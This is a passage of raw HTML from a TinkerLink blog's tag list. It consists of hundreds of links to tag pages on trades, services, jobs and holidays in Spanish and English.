href="https://blog.tinkerlink.com/tag/developer/">Developer</a></li><li><a data-rel=".tag-dia-en" href="https://blog.tinkerlink.com/tag/dia-en/">dia</a></li><li><a data-rel=".tag-dia-de-muertos" href="https://blog.tinkerlink.com/tag/dia-de-muertos/">día de muertos</a></li><li><a data-rel=".tag-dia-del-musico-en" href="https://blog.tinkerlink.com/tag/dia-del-musico-en/">Día del músico</a></li><li><a data-rel=".tag-dia-internacional-de-la-mujer" href="https://blog.tinkerlink.com/tag/dia-internacional-de-la-mujer/">dia internacional de la mujer</a></li><li><a data-rel=".tag-dia-internacional-de-la-musica" href="https://blog.tinkerlink.com/tag/dia-internacional-de-la-musica/">dia internacional de la música</a></li><li><a data-rel=".tag-dianadaniels" href="https://blog.tinkerlink.com/tag/dianadaniels/">DianaDaniels</a></li><li><a data-rel=".tag-diets" href="https://blog.tinkerlink.com/tag/diets/">Diets</a></li><li><a data-rel=".tag-disabilities" href="https://blog.tinkerlink.com/tag/disabilities/">disabilities</a></li><li><a data-rel=".tag-disenador" href="https://blog.tinkerlink.com/tag/disenador/">diseñador</a></li><li><a data-rel=".tag-disenador-de-interiores" href="https://blog.tinkerlink.com/tag/disenador-de-interiores/">Diseñador de Interiores</a></li><li><a data-rel=".tag-disenador-de-modas" href="https://blog.tinkerlink.com/tag/disenador-de-modas/">diseñador de modas</a></li><li><a data-rel=".tag-disenador-grafico" href="https://blog.tinkerlink.com/tag/disenador-grafico/">Diseñador Gráfico</a></li><li><a data-rel=".tag-disenador-web" href="https://blog.tinkerlink.com/tag/disenador-web/">Diseñador Web</a></li><li><a data-rel=".tag-diseno" href="https://blog.tinkerlink.com/tag/diseno/">diseño</a></li><li><a data-rel=".tag-diseno-de-interiores" href="https://blog.tinkerlink.com/tag/diseno-de-interiores/">Diseño de interiores</a></li><li><a data-rel=".tag-dj" href="https://blog.tinkerlink.com/tag/dj/">DJ</a></li><li><a data-rel=".tag-dog-sitter" href="https://blog.tinkerlink.com/tag/dog-sitter/">dog sitter</a></li><li><a data-rel=".tag-dog-walker" href="https://blog.tinkerlink.com/tag/dog-walker/">dog walker</a></li><li><a data-rel=".tag-economia" href="https://blog.tinkerlink.com/tag/economia/">economía</a></li><li><a data-rel=".tag-economia-colaborativa" href="https://blog.tinkerlink.com/tag/economia-colaborativa/">economia colaborativa</a></li><li><a data-rel=".tag-edgar-navarro" href="https://blog.tinkerlink.com/tag/edgar-navarro/">edgar navarro</a></li><li><a data-rel=".tag-educacion-en" href="https://blog.tinkerlink.com/tag/educacion-en/">educación</a></li><li><a data-rel=".tag-education" href="https://blog.tinkerlink.com/tag/education/">education</a></li><li><a data-rel=".tag-ejecutiva-en" href="https://blog.tinkerlink.com/tag/ejecutiva-en/">ejecutiva</a></li><li><a data-rel=".tag-ejercicio" href="https://blog.tinkerlink.com/tag/ejercicio/">ejercicio</a></li><li><a data-rel=".tag-el-buen-fin" href="https://blog.tinkerlink.com/tag/el-buen-fin/">El Buen Fin</a></li><li><a data-rel=".tag-eldely" href="https://blog.tinkerlink.com/tag/eldely/">Eldely</a></li><li><a data-rel=".tag-electrical-technician" href="https://blog.tinkerlink.com/tag/electrical-technician/">Electrical technician</a></li><li><a data-rel=".tag-elotero" href="https://blog.tinkerlink.com/tag/elotero/">elotero</a></li><li><a data-rel=".tag-elotero-en" href="https://blog.tinkerlink.com/tag/elotero-en/">elotero</a></li><li><a data-rel=".tag-empleo" href="https://blog.tinkerlink.com/tag/empleo/">empleo</a></li><li><a data-rel=".tag-employment" href="https://blog.tinkerlink.com/tag/employment/">Employment</a></li><li><a data-rel=".tag-empoderamiento-femenino" href="https://blog.tinkerlink.com/tag/empoderamiento-femenino/">empoderamiento femenino</a></li><li><a data-rel=".tag-emprendedor" href="https://blog.tinkerlink.com/tag/emprendedor/">emprendedor</a></li><li><a data-rel=".tag-emprendedora" href="https://blog.tinkerlink.com/tag/emprendedora/">emprendedora</a></li><li><a data-rel=".tag-emprendimiento" href="https://blog.tinkerlink.com/tag/emprendimiento/">emprendimiento</a></li><li><a data-rel=".tag-empresaria-en" href="https://blog.tinkerlink.com/tag/empresaria-en/">empresaria</a></li><li><a data-rel=".tag-enfermedad" href="https://blog.tinkerlink.com/tag/enfermedad/">enfermedad</a></li><li><a data-rel=".tag-english-professor" href="https://blog.tinkerlink.com/tag/english-professor/">English professor</a></li><li><a data-rel=".tag-english-teacher" href="https://blog.tinkerlink.com/tag/english-teacher/">English teacher</a></li><li><a data-rel=".tag-entertainer" href="https://blog.tinkerlink.com/tag/entertainer/">Entertainer</a></li><li><a data-rel=".tag-entrenador" href="https://blog.tinkerlink.com/tag/entrenador/">entrenador</a></li><li><a data-rel=".tag-entrenador-personal" href="https://blog.tinkerlink.com/tag/entrenador-personal/">Entrenador Personal</a></li><li><a data-rel=".tag-entrenadores-personales" href="https://blog.tinkerlink.com/tag/entrenadores-personales/">entrenadores personales</a></li><li><a data-rel=".tag-entrenos" href="https://blog.tinkerlink.com/tag/entrenos/">entrenos</a></li><li><a data-rel=".tag-entrepreneur" href="https://blog.tinkerlink.com/tag/entrepreneur/">entrepreneur</a></li><li><a data-rel=".tag-escape" href="https://blog.tinkerlink.com/tag/escape/">escape</a></li><li><a data-rel=".tag-estilista" href="https://blog.tinkerlink.com/tag/estilista/">estilista</a></li><li><a data-rel=".tag-events" href="https://blog.tinkerlink.com/tag/events/">Events</a></li><li><a data-rel=".tag-exito-en" href="https://blog.tinkerlink.com/tag/exito-en/">éxito</a></li><li><a data-rel=".tag-expert" href="https://blog.tinkerlink.com/tag/expert/">expert</a></li><li><a data-rel=".tag-experto" href="https://blog.tinkerlink.com/tag/experto/">experto</a></li><li><a data-rel=".tag-expertos" href="https://blog.tinkerlink.com/tag/expertos/">expertos</a></li><li><a data-rel=".tag-expertos-de-confianza-en" href="https://blog.tinkerlink.com/tag/expertos-de-confianza-en/">Expertos de confianza</a></li><li><a data-rel=".tag-familia-en" href="https://blog.tinkerlink.com/tag/familia-en/">familia</a></li><li><a data-rel=".tag-family" href="https://blog.tinkerlink.com/tag/family/">family</a></li><li><a data-rel=".tag-family-friends-testing-day" href="https://blog.tinkerlink.com/tag/family-friends-testing-day/">Family &amp; Friends Testing Day</a></li><li><a data-rel=".tag-fashion-designer" href="https://blog.tinkerlink.com/tag/fashion-designer/">fashion designer</a></li><li><a data-rel=".tag-feminista" href="https://blog.tinkerlink.com/tag/feminista/">feminista</a></li><li><a data-rel=".tag-feriadelempleo2018" href="https://blog.tinkerlink.com/tag/feriadelempleo2018/">FeriaDelEmpleo2018</a></li><li><a data-rel=".tag-finanzas" href="https://blog.tinkerlink.com/tag/finanzas/">finanzas</a></li><li><a data-rel=".tag-finde" href="https://blog.tinkerlink.com/tag/finde/">finde</a></li><li><a data-rel=".tag-fitness" href="https://blog.tinkerlink.com/tag/fitness/">fitness</a></li><li><a data-rel=".tag-florista" href="https://blog.tinkerlink.com/tag/florista/">Florista</a></li><li><a data-rel=".tag-fontanero-en" href="https://blog.tinkerlink.com/tag/fontanero-en/">fontanero</a></li><li><a data-rel=".tag-forrador-de-libros" href="https://blog.tinkerlink.com/tag/forrador-de-libros/">Forrador de Libros</a></li><li><a data-rel=".tag-fotografo" href="https://blog.tinkerlink.com/tag/fotografo/">fotógrafo</a></li><li><a data-rel=".tag-freelance-en" href="https://blog.tinkerlink.com/tag/freelance-en/">freelance</a></li><li><a data-rel=".tag-gastos" href="https://blog.tinkerlink.com/tag/gastos/">gastos</a></li><li><a data-rel=".tag-gel-manicures" href="https://blog.tinkerlink.com/tag/gel-manicures/">gel manicures</a></li><li><a data-rel=".tag-graphic-designer" href="https://blog.tinkerlink.com/tag/graphic-designer/">Graphic designer</a></li><li><a data-rel=".tag-guia-de-turistas" href="https://blog.tinkerlink.com/tag/guia-de-turistas/">guía de turistas</a></li><li><a data-rel=".tag-habilidades" href="https://blog.tinkerlink.com/tag/habilidades/">habilidades</a></li><li><a data-rel=".tag-health" href="https://blog.tinkerlink.com/tag/health/">Health</a></li><li><a data-rel=".tag-health-coach" href="https://blog.tinkerlink.com/tag/health-coach/">health coach</a></li><li><a data-rel=".tag-healthy" href="https://blog.tinkerlink.com/tag/healthy/">healthy</a></li><li><a data-rel=".tag-healthy-food" href="https://blog.tinkerlink.com/tag/healthy-food/">Healthy food</a></li><li><a data-rel=".tag-hogar-en" href="https://blog.tinkerlink.com/tag/hogar-en/">hogar</a></li><li><a data-rel=".tag-hogar" href="https://blog.tinkerlink.com/tag/hogar/">hogar</a></li><li><a data-rel=".tag-holiday" href="https://blog.tinkerlink.com/tag/holiday/">holiday</a></li><li><a data-rel=".tag-hombre" href="https://blog.tinkerlink.com/tag/hombre/">hombre</a></li><li><a data-rel=".tag-hombre-en" href="https://blog.tinkerlink.com/tag/hombre-en/">hombre</a></li><li><a data-rel=".tag-home" href="https://blog.tinkerlink.com/tag/home/">home</a></li><li><a data-rel=".tag-home-care" href="https://blog.tinkerlink.com/tag/home-care/">Home Care</a></li><li><a data-rel=".tag-home-chef" href="https://blog.tinkerlink.com/tag/home-chef/">home chef</a></li><li><a data-rel=".tag-housewife-en" href="https://blog.tinkerlink.com/tag/housewife-en/">housewife</a></li><li><a data-rel=".tag-i-am" href="https://blog.tinkerlink.com/tag/i-am/">I am</a></li><li><a data-rel=".tag-i-am-expert" href="https://blog.tinkerlink.com/tag/i-am-expert/">I am expert</a></li><li><a data-rel=".tag-i-need-expert" href="https://blog.tinkerlink.com/tag/i-need-expert/">I need expert</a></li><li><a data-rel=".tag-ideas-de-negocio" href="https://blog.tinkerlink.com/tag/ideas-de-negocio/">ideas de negocio</a></li><li><a data-rel=".tag-ideas-para-emprender" href="https://blog.tinkerlink.com/tag/ideas-para-emprender/">ideas para emprender</a></li><li><a data-rel=".tag-importante" href="https://blog.tinkerlink.com/tag/importante/">importante</a></li><li><a data-rel=".tag-informatico-en" href="https://blog.tinkerlink.com/tag/informatico-en/">informático</a></li><li><a data-rel=".tag-inseguridad" href="https://blog.tinkerlink.com/tag/inseguridad/">inseguridad</a></li><li><a data-rel=".tag-international" href="https://blog.tinkerlink.com/tag/international/">international</a></li><li><a data-rel=".tag-international-workers-day" href="https://blog.tinkerlink.com/tag/international-workers-day/">International Workers’ Day</a></li><li><a data-rel=".tag-internet" href="https://blog.tinkerlink.com/tag/internet/">internet</a></li><li><a data-rel=".tag-inundacion" href="https://blog.tinkerlink.com/tag/inundacion/">inundacion</a></li><li><a data-rel=".tag-inundaciones" href="https://blog.tinkerlink.com/tag/inundaciones/">inundaciones</a></li><li><a data-rel=".tag-ironing" href="https://blog.tinkerlink.com/tag/ironing/">Ironing</a></li><li><a data-rel=".tag-it" href="https://blog.tinkerlink.com/tag/it/">IT</a></li><li><a data-rel=".tag-job-fair" href="https://blog.tinkerlink.com/tag/job-fair/">Job Fair</a></li><li><a data-rel=".tag-jobs" href="https://blog.tinkerlink.com/tag/jobs/">Jobs</a></li><li><a data-rel=".tag-kids" href="https://blog.tinkerlink.com/tag/kids/">kids</a></li><li><a data-rel=".tag-kitchen" href="https://blog.tinkerlink.com/tag/kitchen/">Kitchen</a></li><li><a data-rel=".tag-knowledge" href="https://blog.tinkerlink.com/tag/knowledge/">knowledge</a></li><li><a data-rel=".tag-legal-consultant" href="https://blog.tinkerlink.com/tag/legal-consultant/">legal consultant</a></li><li><a data-rel=".tag-ley-de-pareto" href="https://blog.tinkerlink.com/tag/ley-de-pareto/">Ley de Pareto</a></li><li><a data-rel=".tag-lider" href="https://blog.tinkerlink.com/tag/lider/">líder</a></li><li><a data-rel=".tag-life" href="https://blog.tinkerlink.com/tag/life/">life</a></li><li><a data-rel=".tag-limpiabotas" href="https://blog.tinkerlink.com/tag/limpiabotas/">limpiabotas</a></li><li><a data-rel=".tag-lisboa" href="https://blog.tinkerlink.com/tag/lisboa/">Lisboa</a></li><li><a data-rel=".tag-luces" href="https://blog.tinkerlink.com/tag/luces/">luces</a></li><li><a data-rel=".tag-lustrador-de-calzado-en" href="https://blog.tinkerlink.com/tag/lustrador-de-calzado-en/">lustrador de calzado</a></li><li><a data-rel=".tag-maestr" href="https://blog.tinkerlink.com/tag/maestr/">Maestr@</a></li><li><a data-rel=".tag-maestro" href="https://blog.tinkerlink.com/tag/maestro/">maestro</a></li><li><a data-rel=".tag-maestro-de-baile" href="https://blog.tinkerlink.com/tag/maestro-de-baile/">Maestro de Baile</a></li><li><a data-rel=".tag-maestro-de-canto" href="https://blog.tinkerlink.com/tag/maestro-de-canto/">maestro de canto</a></li><li><a data-rel=".tag-maestro-de-guitarra" href="https://blog.tinkerlink.com/tag/maestro-de-guitarra/">Maestro de Guitarra</a></li><li><a data-rel=".tag-maestro-de-yoga" href="https://blog.tinkerlink.com/tag/maestro-de-yoga/">Maestro de Yoga</a></li><li><a data-rel=".tag-maestro-karate" href="https://blog.tinkerlink.com/tag/maestro-karate/">maestro karate</a></li><li><a data-rel=".tag-maestro-tae-kwan-do" href="https://blog.tinkerlink.com/tag/maestro-tae-kwan-do/">maestro tae kwan do</a></li><li><a data-rel=".tag-male-seamstress" href="https://blog.tinkerlink.com/tag/male-seamstress/">male seamstress</a></li><li><a data-rel=".tag-mamas-emprendedoras" href="https://blog.tinkerlink.com/tag/mamas-emprendedoras/">mamás emprendedoras</a></li><li><a data-rel=".tag-manicurista" href="https://blog.tinkerlink.com/tag/manicurista/">manicurista</a></li><li><a data-rel=".tag-mantenimiento" href="https://blog.tinkerlink.com/tag/mantenimiento/">mantenimiento</a></li><li><a data-rel=".tag-maquillaje-de-halloween" href="https://blog.tinkerlink.com/tag/maquillaje-de-halloween/">maquillaje de halloween</a></li><li><a data-rel=".tag-maquillista" href="https://blog.tinkerlink.com/tag/maquillista/">maquillista</a></li><li><a data-rel=".tag-marca" href="https://blog.tinkerlink.com/tag/marca/">marca</a></li><li><a data-rel=".tag-mariachi" href="https://blog.tinkerlink.com/tag/mariachi/">Mariachi</a></li><li><a data-rel=".tag-mariachis" href="https://blog.tinkerlink.com/tag/mariachis/">Mariachis</a></li><li><a data-rel=".tag-marketing" href="https://blog.tinkerlink.com/tag/marketing/">marketing</a></li><li><a data-rel=".tag-mascota" href="https://blog.tinkerlink.com/tag/mascota/">mascota</a></li><li><a data-rel=".tag-math-teacher" href="https://blog.tinkerlink.com/tag/math-teacher/">Math teacher</a></li><li><a data-rel=".tag-mecanico-automotriz" href="https://blog.tinkerlink.com/tag/mecanico-automotriz/">Mecánico Automotriz</a></li><li><a data-rel=".tag-mecanico-automotriz-en" href="https://blog.tinkerlink.com/tag/mecanico-automotriz-en/">Mecánico Automotriz</a></li><li><a data-rel=".tag-medidas-de-seguridad" href="https://blog.tinkerlink.com/tag/medidas-de-seguridad/">medidas de seguridad</a></li><li><a data-rel=".tag-mejores-ideas-de-negocio" href="https://blog.tinkerlink.com/tag/mejores-ideas-de-negocio/">mejores ideas de negocio</a></li><li><a data-rel=".tag-men" href="https://blog.tinkerlink.com/tag/men/">men</a></li><li><a data-rel=".tag-mercadotecnia" href="https://blog.tinkerlink.com/tag/mercadotecnia/">mercadotecnia</a></li><li><a data-rel=".tag-mexicanos" href="https://blog.tinkerlink.com/tag/mexicanos/">mexicanos</a></li><li><a data-rel=".tag-mexicanos-en" href="https://blog.tinkerlink.com/tag/mexicanos-en/">mexicanos</a></li><li><a data-rel=".tag-mexico" href="https://blog.tinkerlink.com/tag/mexico/">México</a></li><li><a data-rel=".tag-mexico-en" href="https://blog.tinkerlink.com/tag/mexico-en/">México</a></li><li><a data-rel=".tag-millennials" href="https://blog.tinkerlink.com/tag/millennials/">millennials</a></li><li><a data-rel=".tag-mobile-world-congress" href="https://blog.tinkerlink.com/tag/mobile-world-congress/">Mobile World Congress</a></li><li><a data-rel=".tag-modista" href="https://blog.tinkerlink.com/tag/modista/">modista</a></li><li><a data-rel=".tag-modisto" href="https://blog.tinkerlink.com/tag/modisto/">modisto</a></li><li><a data-rel=".tag-mothers-day" href="https://blog.tinkerlink.com/tag/mothers-day/">Mother`s Day</a></li><li><a data-rel=".tag-mujer" href="https://blog.tinkerlink.com/tag/mujer/">mujer</a></li><li><a data-rel=".tag-mujer-en" href="https://blog.tinkerlink.com/tag/mujer-en/">mujer</a></li><li><a data-rel=".tag-mujer-trabajadora" href="https://blog.tinkerlink.com/tag/mujer-trabajadora/">mujer trabajadora</a></li><li><a data-rel=".tag-mujeres-en" href="https://blog.tinkerlink.com/tag/mujeres-en/">mujeres</a></li><li><a data-rel=".tag-mundo" href="https://blog.tinkerlink.com/tag/mundo/">mundo</a></li><li><a data-rel=".tag-mundo-en" href="https://blog.tinkerlink.com/tag/mundo-en/">mundo</a></li><li><a data-rel=".tag-music-teacher" href="https://blog.tinkerlink.com/tag/music-teacher/">Music Teacher</a></li><li><a data-rel=".tag-music-teachers" href="https://blog.tinkerlink.com/tag/music-teachers/">Music teachers</a></li><li><a data-rel=".tag-music-therapy" href="https://blog.tinkerlink.com/tag/music-therapy/">Music Therapy</a></li><li><a data-rel=".tag-musica" href="https://blog.tinkerlink.com/tag/musica/">música</a></li><li><a data-rel=".tag-musica-en" href="https://blog.tinkerlink.com/tag/musica-en/">música</a></li><li><a data-rel=".tag-musicoterapia" href="https://blog.tinkerlink.com/tag/musicoterapia/">musicoterapia</a></li><li><a data-rel=".tag-nanny" href="https://blog.tinkerlink.com/tag/nanny/">Nanny</a></li><li><a data-rel=".tag-national" href="https://blog.tinkerlink.com/tag/national/">national</a></li><li><a data-rel=".tag-natural" href="https://blog.tinkerlink.com/tag/natural/">natural</a></li><li><a data-rel=".tag-navidad" href="https://blog.tinkerlink.com/tag/navidad/">navidad</a></li><li><a data-rel=".tag-network" href="https://blog.tinkerlink.com/tag/network/">network</a></li><li><a data-rel=".tag-ni-una-menos" href="https://blog.tinkerlink.com/tag/ni-una-menos/">ni una menos</a></li><li><a data-rel=".tag-ninas" href="https://blog.tinkerlink.com/tag/ninas/">niñas</a></li><li><a data-rel=".tag-ninera" href="https://blog.tinkerlink.com/tag/ninera/">Niñera</a></li><li><a data-rel=".tag-ninos" href="https://blog.tinkerlink.com/tag/ninos/">niños</a></li><li><a data-rel=".tag-nuevos-empleos" href="https://blog.tinkerlink.com/tag/nuevos-empleos/">nuevos empleos</a></li><li><a data-rel=".tag-nutriologo" href="https://blog.tinkerlink.com/tag/nutriologo/">Nutriólogo</a></li><li><a data-rel=".tag-nutritionist" href="https://blog.tinkerlink.com/tag/nutritionist/">Nutritionist</a></li><li><a data-rel=".tag-of" href="https://blog.tinkerlink.com/tag/of/">of</a></li><li><a data-rel=".tag-ofertas" href="https://blog.tinkerlink.com/tag/ofertas/">ofertas</a></li><li><a data-rel=".tag-offers" href="https://blog.tinkerlink.com/tag/offers/">offers</a></li><li><a data-rel=".tag-oficios" href="https://blog.tinkerlink.com/tag/oficios/">oficios</a></li><li><a data-rel=".tag-online" href="https://blog.tinkerlink.com/tag/online/">online</a></li><li><a data-rel=".tag-online-2" href="https://blog.tinkerlink.com/tag/online-2/">online</a></li><li><a data-rel=".tag-oportunidades-de-trabajo" href="https://blog.tinkerlink.com/tag/oportunidades-de-trabajo/">oportunidades de trabajo</a></li><li><a data-rel=".tag-organillero" href="https://blog.tinkerlink.com/tag/organillero/">organillero</a></li><li><a data-rel=".tag-organizador-de-fiestas" href="https://blog.tinkerlink.com/tag/organizador-de-fiestas/">Organizador de Fiestas</a></li><li><a data-rel=".tag-ornaments" href="https://blog.tinkerlink.com/tag/ornaments/">ornaments</a></li><li><a data-rel=".tag-panadero" href="https://blog.tinkerlink.com/tag/panadero/">panadero</a></li><li><a data-rel=".tag-panamerican" href="https://blog.tinkerlink.com/tag/panamerican/">panamerican</a></li><li><a data-rel=".tag-panamericano" href="https://blog.tinkerlink.com/tag/panamericano/">panamericano</a></li><li><a data-rel=".tag-paralympics" href="https://blog.tinkerlink.com/tag/paralympics/">paralympics</a></li><li><a data-rel=".tag-paseador" href="https://blog.tinkerlink.com/tag/paseador/">PASEADOR</a></li><li><a data-rel=".tag-paseador-de-perros" href="https://blog.tinkerlink.com/tag/paseador-de-perros/">Paseador de Perros</a></li><li><a data-rel=".tag-pastelero" href="https://blog.tinkerlink.com/tag/pastelero/">pastelero</a></li><li><a data-rel=".tag-pediatra" href="https://blog.tinkerlink.com/tag/pediatra/">Pediatra</a></li><li><a data-rel=".tag-periodista" href="https://blog.tinkerlink.com/tag/periodista/">periodista</a></li><li><a data-rel=".tag-perros" href="https://blog.tinkerlink.com/tag/perros/">perros</a></li><li><a data-rel=".tag-personal-de-limpieza" href="https://blog.tinkerlink.com/tag/personal-de-limpieza/">personal de limpieza</a></li><li><a data-rel=".tag-personal-shopper" href="https://blog.tinkerlink.com/tag/personal-shopper/">Personal Shopper</a></li><li><a data-rel=".tag-personal-trainer" href="https://blog.tinkerlink.com/tag/personal-trainer/">personal trainer</a></li><li><a data-rel=".tag-persons" href="https://blog.tinkerlink.com/tag/persons/">persons</a></li><li><a data-rel=".tag-pets" href="https://blog.tinkerlink.com/tag/pets/">pets</a></li><li><a data-rel=".tag-photographer" href="https://blog.tinkerlink.com/tag/photographer/">photographer</a></li><li><a data-rel=".tag-physical-therapist" href="https://blog.tinkerlink.com/tag/physical-therapist/">physical therapist</a></li><li><a data-rel=".tag-picking-up-heavy-objects" href="https://blog.tinkerlink.com/tag/picking-up-heavy-objects/">picking up heavy objects</a></li><li><a data-rel=".tag-pinting-a-house" href="https://blog.tinkerlink.com/tag/pinting-a-house/">Pinting a house</a></li><li><a data-rel=".tag-plan" href="https://blog.tinkerlink.com/tag/plan/">plan</a></li><li><a data-rel=".tag-plomero-en" href="https://blog.tinkerlink.com/tag/plomero-en/">Plomero</a></li><li><a data-rel=".tag-prepare-a-party" href="https://blog.tinkerlink.com/tag/prepare-a-party/">Prepare a party</a></li><li><a data-rel=".tag-prices" href="https://blog.tinkerlink.com/tag/prices/">prices</a></li><li><a data-rel=".tag-private-professor" href="https://blog.tinkerlink.com/tag/private-professor/">private professor</a></li><li><a data-rel=".tag-profesor" href="https://blog.tinkerlink.com/tag/profesor/">profesor</a></li><li><a data-rel=".tag-profesor-de-danza" href="https://blog.tinkerlink.com/tag/profesor-de-danza/">profesor de danza</a></li><li><a data-rel=".tag-profesor-de-ingles-en" href="https://blog.tinkerlink.com/tag/profesor-de-ingles-en/">profesor de inglés</a></li><li><a data-rel=".tag-profesor-de-musica" href="https://blog.tinkerlink.com/tag/profesor-de-musica/">Profesor de música</a></li><li><a data-rel=".tag-profesor-particular-en" href="https://blog.tinkerlink.com/tag/profesor-particular-en/">Profesor particular</a></li><li><a data-rel=".tag-professional" href="https://blog.tinkerlink.com/tag/professional/">professional</a></li><li><a data-rel=".tag-programador-web" href="https://blog.tinkerlink.com/tag/programador-web/">programador web</a></li><li><a data-rel=".tag-promociones" href="https://blog.tinkerlink.com/tag/promociones/">promociones</a></li><li><a data-rel=".tag-psicolog" href="https://blog.tinkerlink.com/tag/psicolog/">Psicólog@</a></li><li><a data-rel=".tag-psicologo" href="https://blog.tinkerlink.com/tag/psicologo/">Psicólogo</a></li><li><a data-rel=".tag-publicidad" href="https://blog.tinkerlink.com/tag/publicidad/">publicidad</a></li><li><a data-rel=".tag-publicisitas" href="https://blog.tinkerlink.com/tag/publicisitas/">Publicisitas</a></li><li><a data-rel=".tag-publicista" href="https://blog.tinkerlink.com/tag/publicista/">Publicista</a></li><li><a data-rel=".tag-quimica" href="https://blog.tinkerlink.com/tag/quimica/">quimica</a></li><li><a data-rel=".tag-redes-sociales" href="https://blog.tinkerlink.com/tag/redes-sociales/">redes sociales</a></li><li><a data-rel=".tag-reforms" href="https://blog.tinkerlink.com/tag/reforms/">Reforms</a></li><li><a data-rel=".tag-reiki-practice" href="https://blog.tinkerlink.com/tag/reiki-practice/">Reiki practice</a></li><li><a data-rel=".tag-remodelaciones" href="https://blog.tinkerlink.com/tag/remodelaciones/">Remodelaciones</a></li><li><a data-rel=".tag-repairs" href="https://blog.tinkerlink.com/tag/repairs/">Repairs</a></li><li><a data-rel=".tag-reparaciones-en" href="https://blog.tinkerlink.com/tag/reparaciones-en/">Reparaciones</a></li><li><a data-rel=".tag-repartidor" href="https://blog.tinkerlink.com/tag/repartidor/">Repartidor</a></li><li><a data-rel=".tag-repostero" href="https://blog.tinkerlink.com/tag/repostero/">repostero</a></li><li><a data-rel=".tag-restoring-old-furnitures" href="https://blog.tinkerlink.com/tag/restoring-old-furnitures/">Restoring old furnitures</a></li><li><a data-rel=".tag-salario" href="https://blog.tinkerlink.com/tag/salario/">salario</a></li><li><a data-rel=".tag-saldo" href="https://blog.tinkerlink.com/tag/saldo/">saldo</a></li><li><a data-rel=".tag-sale" href="https://blog.tinkerlink.com/tag/sale/">sale</a></li><li><a data-rel=".tag-sale-2" href="https://blog.tinkerlink.com/tag/sale-2/">sale</a></li><li><a data-rel=".tag-science" href="https://blog.tinkerlink.com/tag/science/">science</a></li><li><a data-rel=".tag-seamstress" href="https://blog.tinkerlink.com/tag/seamstress/">Seamstress</a></li><li><a data-rel=".tag-secretary" href="https://blog.tinkerlink.com/tag/secretary/">Secretary</a></li><li><a data-rel=".tag-seguridad" href="https://blog.tinkerlink.com/tag/seguridad/">seguridad</a></li><li><a data-rel=".tag-senora-de-la-limpieza" href="https://blog.tinkerlink.com/tag/senora-de-la-limpieza/">señora de la limpieza</a></li><li><a data-rel=".tag-ser-un-experto-en" href="https://blog.tinkerlink.com/tag/ser-un-experto-en/">Ser un experto</a></li><li><a data-rel=".tag-servicios" href="https://blog.tinkerlink.com/tag/servicios/">servicios</a></li><li><a data-rel=".tag-servicios-a-domicilio" href="https://blog.tinkerlink.com/tag/servicios-a-domicilio/">servicios a domicilio</a></li><li><a data-rel=".tag-sharing-economy" href="https://blog.tinkerlink.com/tag/sharing-economy/">sharing economy</a></li><li><a data-rel=".tag-shipper" href="https://blog.tinkerlink.com/tag/shipper/">shipper</a></li><li><a data-rel=".tag-shopping" href="https://blog.tinkerlink.com/tag/shopping/">shopping</a></li><li><a data-rel=".tag-sismo" href="https://blog.tinkerlink.com/tag/sismo/">sismo</a></li><li><a data-rel=".tag-sitios" href="https://blog.tinkerlink.com/tag/sitios/">sitios</a></li><li><a data-rel=".tag-social-events" href="https://blog.tinkerlink.com/tag/social-events/">Social Events</a></li><li><a data-rel=".tag-soy-experto-en" href="https://blog.tinkerlink.com/tag/soy-experto-en/">Soy Experto</a></li><li><a data-rel=".tag-sports" href="https://blog.tinkerlink.com/tag/sports/">Sports</a></li><li><a data-rel=".tag-successful" href="https://blog.tinkerlink.com/tag/successful/">successful</a></li><li><a data-rel=".tag-summer-jobs" href="https://blog.tinkerlink.com/tag/summer-jobs/">Summer jobs</a></li><li><a data-rel=".tag-sustentable-en" href="https://blog.tinkerlink.com/tag/sustentable-en/">sustentable</a></li><li><a data-rel=".tag-take-care-en" href="https://blog.tinkerlink.com/tag/take-care-en/">take care</a></li><li><a data-rel=".tag-tatoo-expert" href="https://blog.tinkerlink.com/tag/tatoo-expert/">Tatoo expert</a></li><li><a data-rel=".tag-tatto" href="https://blog.tinkerlink.com/tag/tatto/">tatto</a></li><li><a data-rel=".tag-tatuador" href="https://blog.tinkerlink.com/tag/tatuador/">tatuador</a></li><li><a data-rel=".tag-tatuaje" href="https://blog.tinkerlink.com/tag/tatuaje/">tatuaje</a></li><li><a data-rel=".tag-tech" href="https://blog.tinkerlink.com/tag/tech/">tech</a></li><li><a data-rel=".tag-technology" href="https://blog.tinkerlink.com/tag/technology/">technology</a></li><li><a data-rel=".tag-terapeuta-de-reiki" href="https://blog.tinkerlink.com/tag/terapeuta-de-reiki/">Terapeuta de Reiki</a></li><li><a data-rel=".tag-tinkerlink" href="https://blog.tinkerlink.com/tag/tinkerlink/">TinkerLink</a></li><li><a data-rel=".tag-tinkerlink-app" href="https://blog.tinkerlink.com/tag/tinkerlink-app/">TinkerLink App</a></li><li><a data-rel=".tag-tips" href="https://blog.tinkerlink.com/tag/tips/">Tips</a></li><li><a data-rel=".tag-to-be-an-expert" href="https://blog.tinkerlink.com/tag/to-be-an-expert/">to be an expert</a></li><li><a data-rel=".tag-trabajadoras-en" href="https://blog.tinkerlink.com/tag/trabajadoras-en/">trabajadoras</a></li><li><a data-rel=".tag-trabajadoras-del-hogar" href="https://blog.tinkerlink.com/tag/trabajadoras-del-hogar/">trabajadoras del hogar</a></li><li><a data-rel=".tag-trabajo" href="https://blog.tinkerlink.com/tag/trabajo/">trabajo</a></li><li><a data-rel=".tag-trabajo-en-la-cdmx" href="https://blog.tinkerlink.com/tag/trabajo-en-la-cdmx/">trabajo en la cdmx</a></li><li><a data-rel=".tag-trabajos-modernos" href="https://blog.tinkerlink.com/tag/trabajos-modernos/">trabajos modernos</a></li><li><a data-rel=".tag-tradicion" href="https://blog.tinkerlink.com/tag/tradicion/">tradicion</a></li><li><a data-rel=".tag-transportation" href="https://blog.tinkerlink.com/tag/transportation/">Transportation</a></li><li><a data-rel=".tag-transporte" href="https://blog.tinkerlink.com/tag/transporte/">transporte</a></li><li><a data-rel=".tag-tree" href="https://blog.tinkerlink.com/tag/tree/">tree</a></li><li><a data-rel=".tag-us-hispanic-market" href="https://blog.tinkerlink.com/tag/us-hispanic-market/">US Hispanic market</a></li><li><a data-rel=".tag-vacantes" href="https://blog.tinkerlink.com/tag/vacantes/">vacantes</a></li><li><a data-rel=".tag-veterinarian" href="https://blog.tinkerlink.com/tag/veterinarian/">veterinarian</a></li><li><a data-rel=".tag-vida" href="https://blog.tinkerlink.com/tag/vida/">vida</a></li><li><a data-rel=".tag-video-editing" href="https://blog.tinkerlink.com/tag/video-editing/">video editing</a></li><li><a data-rel=".tag-violencia-contra-la-mujer" 